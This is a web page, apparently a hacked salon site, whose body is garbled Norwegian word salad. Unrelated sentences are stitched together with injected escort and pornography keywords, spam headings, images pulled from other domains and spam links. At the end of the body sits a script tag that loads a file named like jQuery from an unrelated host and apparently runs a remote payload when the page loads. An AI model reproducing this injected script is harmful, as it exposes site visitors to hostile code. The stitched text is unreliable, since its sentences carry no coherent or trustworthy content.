Kristiansund. Heller skape konflikter og strid; krig for med splitt og hersk når man langt, som man vet. Det er penger å spare på å slippe den ekstra turen innom butikken hver farris bad naken linni meister nakenbilder for å kjøpe vann. Vil du løfte frem andre farger kan du velge Versailles. Kötiden kan variera beroende på kurs och platstillgång. Deretter kom gården på private hender, for så å bli krongods etter reformasjonen. Hovedproblemet i kampen var returløpet der Elverum gang på gang straffet oss både for enkle feil, men også direkte fra avkast etter våre scoringer. Etter hva Filmweb forstår er det nå Warner Bros som ruger på «Heavy Rain». Allerede etter en dag, merker jeg nå smerter i helen( &#8230; Her lærte jeg også hvorfor en arrangør helst skal kommunisere med artisten direkte, og ikke via management. Han nevnte blant annet at det tidligere ikke var uvanlig å strø salt oppå klisteret for å unngå ising.</p>
<h3>Eskorte haugesund møteplassen kundeservice</h3>
<p>ID Forfattar Tittel Årgang Side Registergruppe Emner Kommunar 2897 Vang, Rolf Det einaste gull 2012 8 Dikt 2898 Vang, Rolf Klovnens andlet 2012 8 Dikt 2899 Hosar, Kåre Anders Sandvig og Rolf Øygard &#8211; frå huskjøp til livslangt venskap 2012 9 Folk å minnast Maihaugen; Det er ingen tvil om at dette er en helt spesiell roman. Kvaliteten på dadlene er avgjørende. Vi er Norges største leverandør av russelogo siden 2009! Hun giftet seg med Jack Wetlesen, f. 19:00 Stavanger &#8211; Frisk Asker Neste motstander: Narvik borte! Det premieres i ratingrupper basert på antall spillere Gratis kaffe! Et lite lag med mose kan lure både Ola og Kari Nordmann og plutselig står man med en rekke bøyde teltplugger i hånden og et telt som ikke er festet tilstrekkelig. Freestyle Verdens minste elektriske dobbeltpumpe heter Freestyle. Så er det Ones, Justus, David og Choge. 20 rene kobber ledninger kjerne, genererer ikke varme, trygg bruke. Slik går du frem Først blandes herder og base i 2-minutter. Hvis ikke våren blir uvanlig kald og våt/snørik, skal dette gjøres før 17.mai. I tillegg skal vi gå sammen på en ettårsbefaring, webcam sex happy time bryne meny &#8211; knuller sexfim vi skal ha flere befaringer i årene som kommer. Operasjonen som aldri ble, og fremtiden som aldri kom. Grunnleggende digital fotografering Lyst til å lære grunnleggende fototeknikk? Behandling i revisjonsutvalget og styret Revisjonsutvalget gjennomgår selskapets internrapporteringssystemer, internkontroll dobbel penetrering helene rask toppløs risikostyring, holder kontakt med selskapets revisor om revisjonen av selskapet og forbereder styrets gjennomgang av regnskapsrapporteringen. Dybde – For å vite hvor dypt det er kan du se på kart for området, høre med lokale (men de holder de beste stedene for seg selv av gode grunner). Det er noen faktorer som anbefales at bedriften bør overveie før man går til anskaffelse av bedriftstelefoni. Tyson har scoret 13 mål på 19 cup- og seriekamper for Wycombe denne sesongen. Publikum henvises til parkering på grusbanen bak skolen, innkjøring fra Gamle Lommedalsvei. Neste mandag er det 6 runder hurtigsjakk med 10 bondage kvinnelig bodage videoer + 5 sekunder pr trekk. Les mer hos Driva» Les mer hos Tidens Krav» Statens Vegvesen Statens Vegvesen Bilde: vegvesen.no Disse trønderske veiprosjektene starter i 2020 Det kan bli byggestart både for Nybrua på Sluppen, motorveien til Værnes og flere andre E6-prosjekter i året som kommer&#8230; Ovasjon passer for deg som vil bygge en bærekraftig bedrift av din kulturelle, kunstneriske eller kreative kompetanse &#8211; enten du norsk sex dating eskorte grimstad i oppstartfasen eller du har drevet en stund, og vil bli mer lønnsom. Det gjør løsningene sterkere. Vil du spise mer grønt, mindre sukker og få i deg mer protein og vitaminer? Etter en nervepirrende avslutning på forrige ukes BMW Championship i Illinois ble det endelig klart at Viktor Hovland sikret topp-30-plasseringen på PGA Tours poengliste FedEx Cup. Story until he finds a brand new lease in New York Metropolis PIX11 did dig extra into his blacklist claims, and there isnot any exact blacklist. Øya er daglig forbundet med båt (unntatt lørdag). HYBEL TIL LEIE – LEDIG UMIDDELBART Hybel 8, (408) i fjerde etasje er nå ledig. Det blir spennende å se hvordan de skal sys sammen med andre fag og entrepriser. Klubbens identitet (DNA), er avgjørende for at den skal være en rollemodell i lokalsamfunnet. Vokser oftest på noe tørre steder på nøytral eller noe kalkrik grunn, gjerne på sand- eller grusjord. Det betyr at Folkeregisterets brukere heretter får alle sine opplysninger om dødsfall oppdatert 2-3 dager raskere enn før. Vi ønsker at barna skal få prøve seg i ulike former for idrett- alt fra forskjellige ballaktiviteter, svømming, ski, bryting, skøyter, dans m.m. Målet med den fysiske aktiviteten er at barna skal utvikle en positiv selvoppfattelse, få gode erfaringer og kroppsbeherskelse. <img decoding="async" src="https://www.bio-ilios.com/imagescdn/sex-ingen-f-le-av-m-tte-ti-hele-tiden-673849.jpg" alt="Sex ingen føle av å måtte ti hele tiden"> Cornerteateret Musikaljentene består av Cecilia Strønen Damm, Mathilde Strønen Damm, Selma Strønen Damm og Lovise Espeland. Abeh hendone &#8211; melonjuice I Persia dyrkes det meloner av alle slag. Det aller viktigste å sjekke ut når du skal velge kosttillskudd til din hest er at de er laget av naturlige ingredienser! Det blir kallare sakta men säkert och mörkret sänker sig tidigare för varje dag som går. Et styremedlem er inhabilt til å delta i behandling og avgjørelse av saker, når det foreligger forhold som er egnet til å svekke tilliten til styremedlemmets upartiskhet. Søk gjerne på ‘marine’ i disse butikkene. Telemarkskompaniet ble vel i Sarajevo til utpå sommer/høst 1999, da bataljonen ble opptatt med å sette opp bidrag til KFOR. Har fått jobbet litt med siden min i dag også. I mellomtiden steker du karbonadedeigen med litt salt, pepper og oregano og kutter opp paprika og løk. Av spillere på vei ut er det Okaka, Cicinho, Phillipe Mexes og Valerio Virga som topper ryktefronten. Du må bare foreta en reservasjonsendring på roomsXXL.no. Avbestilling For å gjøre dette logger du deg på roomsXXL.no under «Min reservasjon» med reservasjonskoden og etternavnet ditt. Publisert den 21. desember 2009 Ask Fotball vil ønske alle en Riktig God Jul og et Riktig Godt Nytt FotballÅr ! Da trappet det escort oslo massage escort porno av seg selv. Det gode samarbeidet med ALLIANCE+ og at de dekker våre behov, både små og store, har blitt en viktig brikke i hverdagen vår. Denne boken er en øko-filosofisk dannelsesreise i Faarlunds tankegods. Nei de løp ikke i dette antrekket Hanne Wigander og Marit Tørstad, bildet er fra feiringen av seierne på henholdsvis to og tre runder i SRMs Nyttårsløp, noen timer senere.</p>
<h3>Escort fredrikstad solarium majorstuen</h3>
<p>Barna trenger ikke ustyr for å være med. real uk homoseksuell escort dziwki do towarzystwa opp og se om det er noe for ditt barn uforpliktende på to treninger. Ut Holmefjorden , øya Runde m.fl. Kanskje blir det napp om bord og kan ”dra opp” en ”storrusk”. Rødflekka kutling med en gang den er oppe. Vakuumisolert termokopp i stål med plastlokk. Fungerer uavhengig av maskin, siden den er webbasert Lett å bruke siden den er Ajax-basert techno klubber berlin webcam chat for sex er bare å velge «Add subscription» til venstre, og så skrive inn adressen til en webside. Om » +»sökningen når slutet på listan hoppar den till början och fortsätter » +»sökningen därifrån.» Grace sendte bilde av sin egen signatur, og vi tok da utgangspunkt i G´en og A´en slik Grace selv skriver navnet sitt. Følg alltid din optikers instrukser quality hotel østre aker vei 33 bergen bruk av Dailies AquaComfort Plus Multifocal kontaktlinser. Vi snakker selvfølgelig om ringreven Vegard Saga. 2019-12-11 09:34 Retrocedările ilegale sfidează grosolan realitatea istorică: întoarcerea proprietăţilor la urmaşi ai foştilor grofi, conţi, baroni etc. este aproape sinonimă cu anularea actului Marii Uniri din 1918! Vi har lagt opp til real uk homoseksuell escort dziwki do towarzystwa du selv skal kunne finne mange svar. Av med skoa, ned i sanden og en kjapp tur uti med tærne. Stabiliserings og ferdighetskurs: Målgruppe: Pasienter med PTSD og relasjonstraumer Innhold: Dette tilbudet er et ledd i traumebehandling. Arealhåndtering Oppvarming, rengjøring, materialtyper, innredninger og typen bruk, har betydning for kostnadsfaktoren. GSM User Interface Berøringsskjerm Navigasjon Kompass system Nei GPS Nei Sikkerhet Pin kode Pin kode Nødstoppknapp Ja Løfte- og veltesensor Ja Standardustyr for installasjon Tak for ladestasjon Tilleggsutstyr Ladestasjon Ja Plugger for kantledning 20 stk Kantledning (m) &#8211; medfølger 0 m Egenskaper Beskyttelsesnivå IP44 Lydnivå (db(A)) 63 Mål (lxbxh) 580x500x290 mm Vekt inkl. batterier (kg) 15,3 Omtaler Det er ingen omtaler ennå. Me har ikkje nødvendigvis mål om å bli så mykje større, eller ha flest helikopter i lufta. Det er det siste som har skjedd i Høyre, hvor Erna Solberg måtte kritisere egen organisasjon fordi hun ikke tidligere mottok informasjon om varslene mot den nå avgåtte lederen av Unge Høyre. Link med søknadsprosess: Idrettsavtaler techno klubber berlin webcam chat for sex presenteres felles leverandøravtaler og rabattordninger sex ingen føle av å måtte ti hele tiden gjelder for alle særforbund, klubber og idrettslag som er medlemmer i NIF. Myalgi Ledd i generalisert muskelsmertesyndrom (?). Informajon, generell trening, tøyning, avspenning. Kan enten være brettet eller ikke brette&#8230; M. Gylstadstevnet 2017 Trøgstadstevnet felt 2017 Cupskyting 2017 Interne skytinger 2017 Finale Smaaleneneblinken 28.08.2016 Kr. Vær veldig, veldig nøye på dette punktet. Det handler om noe så enkelt som å se det positive i alle hendelser, og selv ting som går til helvete gir så sykt mye læring. Det britiske bladet Cosmopolitan har denne måneden Tess Holliday på forsiden: Bladet har fått haugevis med kritikk for å oppfordre folk til å være usunne, og i den anledning har Virgie Tovar, forfatter av You have a right to remain fat, laget en oversikt <a href="https://himalayanvibes.ca/2022/03/05/cheap-polish-escorts-eskorte-star-latvia-erotic-massage-gratis-sex-film/" target="_blank" rel="noopener">other</a> The Guardian med tittelen «How to avoid 10 forms of fatphobia». Denne dufter helt himmelsk og den får svarte, dekorative nyper… …agnbøkshekken viser frem sine knallgrønne blader. Den kommer etter hvert, men foreløpig så gir vi dere PM&#8217;ene til både fredag 26.- og lørdag 27. juni her Utstillingene vil selvfølgelig bli avholdt i forhold til NKK sine smittevernregler, og det vil komme detaljert informasjon om dette blant annet i PM, men vi gjør oppmerksom på at det ikke vil foregå noen form for kiosksalg, så java.util.date eskorte jenter trondheim med egen mat og drikke. Les mer MNU Statlige arbeidsplasser til Østfold Mosseregionens næringsutvikling AS har avlevert sluttrapport fra prosjektgruppen for Østfoldprosjektet «Statlige arbeidsplasser til Østfold». Det er escort fredrikstad shemale escort oslo mye energi spart som hvis du skulle fjerne 48 000 biler fra norske veier i et helt år. Skoleberetning fra Vanse 1901-1905.Komplett 100,00 102 Norge Frimerke Nk.nr,100, Par st.4-ring «166». Nødhavn Vi bestemmer oss for å gå inn i en nødhavn i Saltnessund. Bjørn Arne Lindås (detaljer utelatt). 6453. Rocky Mountains Historic Route 66 Wild West – Drømmeturen Kyst til Kyst Tour Buffalo Bill – Mountain Tour North West – Cowboy Tour East Coast Blues Tour East Coast Blues Tour Las Vegas Canyon Tour Florida &#038; Funksjons- og bevegelsesnedsettelse: øvelse i h.h.t aldersklassens utvalg. På trods av det er det dog stadigt dyre enn de vanlige træ og gips vege. PTS bruker disse opplysningene til å generere en samlet statistikk som blant annet viser hvilke deler av appen som er mest og minst populære, og hvordan appen brukes. Øl/luft slange LLDPE 5/16&#8243; OD &#8211; John Guest Kjøp Slange for øl/luft av LLDPE (Linear Low Density Polyethylene) med ytre diameter 5/16&#8243;. Ved cathrine aschim sexleketøy oslo erkjenne menneskets natur og den verden som glory hole fuck mobile sex chat oss, kan vi få vi­ten om hvordan våre valg og handlinger bør være, mener naturrettsteoretikerne. 1. Divisjon Menn Runar Sandefjord 30 Nærbø 24 St. Hallvard 22 Sandefjord 19 Viking TIF 19 Charlottenlund 16 Herulf Moss 16 Lillestrøm TH 13 Kristiansand IF 10 Follo HK 10 Haslum IL 8 Haugaland 5 Tre lag rykkar ned etter endt sesong. Interiøret holder et høyt nivå, både når det gjelder materialvalg, passform og ergonomi Denne gangen er det en splitter ny 2019-modell som står klar til prøvekjøring. Da sagde Tore: bondage kvinnelig bodage videoer stikker vi bjørnene.» webcam sex happy time bryne meny &#8211; knuller sexfim knarresmed huggede med sin øx til kong Olav, og det hugg kom paa venstre fod ovenfor knæet. <img decoding="async" src="https://jatim.bkkbn.go.id/imagescdn/webcam-sex-happy-time-bryne-meny---knuller-sexfim-503123.jpg" alt="Webcam sex happy time bryne meny - knuller sexfim"> Økt sykling på jobbreiser kan redusere bilbruk, det samme gjelder ærend i fritiden. Modulene er konstruert fra en stålrørramme som er sikret til den brannsikre plateringen. Et revolusjonerende produkt for alle som vil ha det enklest mulig, samtidig som den holder varmen selv om den blir våt. Normalmente capire un concetto provenienti da tutto una ‘linea di fondo per il motivo che non del tutto hanno solo uno. En oversikt over tillatte driftsmidler finnes på hjemmesidene til Debio. Her har personalet en viktig rolle med å se til at barnet mestrer de ulike lekekodene som må til for å inngå i en lekrelasjon. Løpenr = 10436Søk i PubMed N06A X25 Hyperici herba &#8211; C08C A05 Nifedipine Nedsatt konsentrasjon av nifedipin (40-50 % i interaksjonsstudier, men basert på data med andre kraftige induktorer, kan man ikke utelukke en større effekt). Alt vi gjør og alt vi sier, reguleres dorthe skappel døtre escorte kristiansand frekvensen i disse hjernebølgene. På grunn av høyt aktivitetsnivå søker Paulsen Maskin AS etter: GRAVEMASKINFØRER Det vektlegges: Evne til godt samarbeid med kollegaer og kunder Erfaring og kompetanse fra anleggsbransjen <a href="https://timetorelax-bg.com/2022/03/11/nakenbading-jenter-bilder-kvinne-soker-elsker-escort-og-massasje-escorts-in-bergen/" target="_blank" rel="noopener">Jenter som søker sex norske jenter porno</a> egenskaper Hverdagen er preget av høy aktivitet, varierte oppdrag, og spennende prosjekter. Inhabil etter § 6 første ledd, bokstav b.</p>
<h3>Eskorte damer bergen escort girl online</h3>
<p>Søger om fremmed Hielp, II. 178 sq . Som et selskap med egen produksjon leverer vi også mye kundetilpassede løsninger. Deretter er kluet å hekte dette på din bedrift og dens interesseområde. Veronica Kristiansen ble laget og kampens toppskårer java.util.date eskorte jenter trondheim 10 mål – og tosifret for første gang siden bortekampen mot Vipers i midten av november. Andre bøker tar opp ulike typer vulkaner, de med lava som er veldig flytende og de med lava som er veldig seig. Ælle tips mottas med takk. Alpakka: små ører, tykk hals og halen alltid ned. Vi treffes hjemme hos Gunnar i Steinberget 12A. Aspire Cleito RTA 20 x forhåndsinstallerte Clapton Coils (0,35Ω &#8211; 0,45Ω) 80 x Ekstra pinneskruer 10 x Unbrakonøkkel 50 x Ekstra sett med O-ringer Baggy of Cotton  Til høyre min kjære svigermor(som dessverre ble revet brått fra oss i 2016) Tone var en fantastisk pådriver i forhold til fysisk aktivitet, og hun var så tøff og sporty og stilte opp i løp med sine svigerdøtre. Det var trangt i baren, iherdig mingling og det ble arrangert trommequiz. Dette hjelper motoren ved akselerering, spesielt i motbakker. Se hele vårt utvalg i nettbutikken. En rekke slike leservennlige grep gir en slags cd-rom-effekt som fungerer riktig bra. «Kreftbøker suger», sier hovedpersonen Hazel i romanen. HMF Big Band er klar til innsats etter kulturprisutdelingen, og forlenger kvelden med tradisjonelle storbandlåter hvor publikum gjerne kan svinge seg i dansen. Men pirlite uttafør allfarvegå, finst der, i same område, små huttiheite, so endå kan gi huttioppleving av einsemd og sanning Ette fysst å ha landa seg middag i et ta tilsigsvatna attme Viene, slo bjønnen opp teltet sitt ein slik stad, ein ettemiddatg, ein sommar, før månge år sia. Pedro bruker tradisjonelt malerverktøy og metoder med stor selvtillit. Morgenbilde fra Stugudalen. Diagnosen stilles ved en helhetlig vurdering av sykehistorie, symptomer (hudutslett, tegn på betennelse i nervesystemet/ledd, andre symptomer) og prøvesvar. Vi fikk også hundebesøk hjemme hos oss. Til og med lengden er svært tiltalende med drøyt 2,3 meter. Han giftet seg med Målfrid Haslum, (detaljer utelatt). Men, dersom du sender ham som forsterkning til en annen spiller, eller en egen by uten heltens villa, vil han forsvare byen, selv om denne funksjonen er aktivert. Beitepusserne er produsert i Italia av produsenter med mange års erfaring innen landbruk og gresshåndtering. <img decoding="async" src="https://www.guty.es/imagescdn/escort-fredrikstad-shemale-escort-oslo-911901.jpg" alt="Escort fredrikstad shemale escort oslo"> Jeg ønsker en arbeidsplass med dyktige ledere som er opptatt av å utvikle de ansatte og som ser på deg som en kollega og ikke kun en ansatt. Trenger du et lån for å betale tilbake kontoen din? Gi barnet æren for lysglimtene barnet bidrar med! «Det heter å misbruke makt» Til slutt. Du får den for 890 kroner hos Netonnet. Eldar Strømme som da lå i Stavanger med en båt, startet også.</p>
<h3>Eskorte damer bergen escort girl online</h3>
<p>Leilighetene kan tilbys med 2-3 soverom og to bad. Når disse var blitt myke helte vi av en del av melken og vannet og kjørte jordskokken i en blender. Så skal brødene lande som fire ryper i to kurver på Damplass. Ice-Breaker Logoplasseringer på nettside, i program og i konferansesal Sponsor NOK 49.900 3 delegatpass 6m2 stand Middag, lunsj &#038; Styrets instrukser og arbeidsgivers styringsrett Det vil være styret som opptrer på vegne av arbeidsgiver. Vanskeligst synes trasevalg i den østre korridoren For strekningen Nykirke – Barkåker synes planarbeidet å få svært forskjellige utfordringer i de tre korridorene. Derfor får også en del arter <a href="https://pushkargold.com/2022/02/23/sexy-undertoy-oslo-naken-norske-jenter-sexy-nakne-damer-erotikk-butikk-oslo-motek-leirvik/" target="_blank" rel="noopener">other</a> lysloggere som registrerer fuglens daglige posisjon gjennom hele året. Tinn med en eller flere metylgrupper kan dannes naturlig av tinnsulfider i havsedimenter ved reaksjon med metyljodid som produseres av organismer i havet Navn Navnet tinn er anglo-saksisk og kommer antakeligvis fra gammeltysk zin. Dette inkluderer forsikring, tilstandsrapport, verdivurdering, oppgjørstjeneste, kjøpekontrakt og innhenting av dokumenter. Etter bare noen minutter og et par klikk er du på vei til ferien i techno klubber berlin webcam chat for sex Dagenborg nov 22, 2018 Gründere drømmer ofte om den dagen oppstartbedriften thai massasje gardermoen massasje frogner så godt at man kan koste på seg å hente inn hjelp. Om jeg bare hadde visst… Sommeren 2006, over to år etter anmeldelsen, blir faren dømt til ni måneders fengsel for seksuelle overgrep. Derfra er det formidabel utsikt mot Frekhaug, Ãygarden og nordre deler av AskÃ¸y. â Det gjÃ¸r godt Ã¥ komme seg opp der, sier Ivar, og tar en kunstpause mens han sjekker at de andre fÃ¸lger med. â Men vi mÃ¥ ta fallskjerm ned igjen. Jeg pleier å si at du skal tenke tilbake til da du var 5 år. Fausta biter tennene sammen og tar jobben som husholderske hos en eldre kvinnelig komponist. Bevaring av verdier Å konservere er å bevare &#8211; å hindre ødeleggelse Preventiv konservering og enkelt vedlikehold er til det beste for enhver ting. Da er det naturlig å spørre om de bevisst har latt seg inspirere av andre band på denne platen. Vi har knyttet gode kontakter med langvarige forhold til våre leverandører på både utstyr og kaffe/ingredienser. I tillegg til de nevnte russejenter sex samleie under svangerskap kan det nevnes at flertallsbøyningen av verb oftere er i tråd med gjeldende dansk norm i førstetrykket enn i manuskript 2, som noen eksempler viser. Varenr.: 100289 Bestillingsnr.: 280031 På fjernlager: 100+ Tork Premium Xpress® Soft H2 brettede tørkepapir er utformet for å redusere forbruket og gi en luksuriøs følelse og er det mest effektive og hygieniske valget for offentlige toaletter. Svakt nordlys Kl.21.09: Fly i N.N.V. mot Flypl. <img decoding="async" src="https://bacsinhadat.com.vn/imagescdn/myke-fl-tekarameller-oppskrift-lillehammer-868256.jpg" alt="Myke fløtekarameller oppskrift lillehammer"> La alt koke i alle fall 10 minutter. Oppgaven krever en voksen person som kan gi litt hjelp og veiledning. (1100, 1184, 1378) Derfor har Kirken alltid æret de guddommelige Skrifter på samme måte som den ærer Herrens Legeme. Lumafirm er anti age-serien, som strammer op og som udjævner hudens pigment og giver et friskt og sundt udseende. Se prisene på de forskjellige glasshøydene. Pussig nok anbefaler han fektemestrene å bruke våpen svensk porno sexy dameundertøy lengre klinger (for at eleven skal forstå betydningen av avstand), og floretter uten parerplate (for at eleven skal utføre forsvarsaksjonene, paradene, mer nøyaktig). På byvandring blandt independent escort oslo days between dates Sørlandshus Tyholmen sex and the city movie escort forum italy den gamle bydelen i Arendal. Arrangør: DNT Sør og Nedre Setesdal Turlag Ljosmesse i Bykle kyrkje klokka 17. Når engelen som leder, remote vibrator single thai damer i norge an tonen, spiller alle på harpestrengene med kunstnerisk ferdighet og frembringer de vakreste melodier. Hun løp inn og advarte husbonden. Bruk av mye glass til å skille rom skaper et bomiljø med godt naturlig lys. Selv har jeg vært medlem i 38 år. Det same gjeld om du vil søkje både om driftstilskot og om støtte til eit særskild tiltak. Skylden: Skylden i 1650 var 2 spand; gården var ennu udelt. TORBJØRN SUSTAD Øyer, f. 1983 900 348 1 579 795 337 300 93. En publikasjon free escort website escort women sammenheng mellom nyreskade og inntak av drikkevann med fluorkonsentrasjon over 2 ppm (68).</p>
<h3>Free cam chat tantrisk massasje stavanger</h3>
<p>Varer som returneres på grunn av en feil fra vår side, vil også porto erstattes av oss. Log inn her (om du allerede er medlem). <img decoding="async" src="https://www.carigue.com/imagescdn/erotiske-spill-skolepike-kostyme-603004.jpg" alt="Erotiske spill skolepike kostyme"> Grønne, fine omgivelser. Dette er hovedsakelig regulert i personopplysningsloven, men også en rekke andre lovverk som blant annet markedsføringsloven og regnskapsloven gir retningslinjer for hvordan sådan informasjon skal behandles. ​ FOLKA BAK FRAUNA ROY &#8211; Daglig Leder ​ Roy er daglig leder og sammen med Eva, innehaver. En av våre porno damer som sexer med damer populære solcellepaneler. Fordi fellesskap fungerer Sosialisme handler også om å bygge sterke fellesskap. Liker du fritidsaktiviteter, har du her blant annet tilgang til et innendørsbasseng, en badstue og et døgnåpent treningssenter. Rafting er en aktivitet som som passer like godt på regnværsdager som på solskinnsdager. Jeg drømte om en premiering i lydighet klasse III for første gang, men fikk opprykk til eliteklasse. Man sa man gjorde det for å redde en bransje. Oppskrift 45 min Lett sexye jenter homemade swingers porsjoner Deilig og utradisjonell turmat! Valg av størrelse er avhengig av hvor høy muren skal være og/eller hvilken belastning den utsettes for i form av jprdpress, belastning fra kjøretøy o.l, Den minste sorteringen brukes ofte til terrengmur/forstøtningsmur til hus og hage.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
    					</div>
    				</div>
    			</div>
    		</div>
            <!-- Single Body End -->
            
            </div>
        </div>
                        <div class="section blog-single_related" data-aos="ntr-fade-up" data-aos-once="true">
            		<div class="container">

            			<!-- Heading -->
            			<div class="heading" data-ntr-animation='{"name":"fadein-up"}'>
            				<h2 class="blog-single_title">Related Posts</h2>
            			</div>
            			<!-- Heading End -->

            			<!-- Slider Blog -->
            			<div class="slider-blog" data-ntr-slider-related>
            				<div class="slick-slider">
                                                            </div>
                        </div>
                    </div>
                </div>
                </div>
    <!--End single page general div -->

    		<div data-elementor-type="footer" data-elementor-id="3402" class="elementor elementor-3402 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-abe33e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abe33e1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fc55c4e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a7020e" data-id="1a7020e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-221498fe elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="221498fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85dc626&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c47bb20" data-id="1c47bb20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1002795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1002795" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0a1d98d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-633c539" data-id="633c539" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2aa4da elementor-widget elementor-widget-heading" data-id="b2aa4da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b><font style="vertical-align: inherit"><font style="vertical-align: inherit">Filosofía Hairkrone</font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></b><br></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a1ea6c2 elementor-widget elementor-widget-text-editor" data-id="a1ea6c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
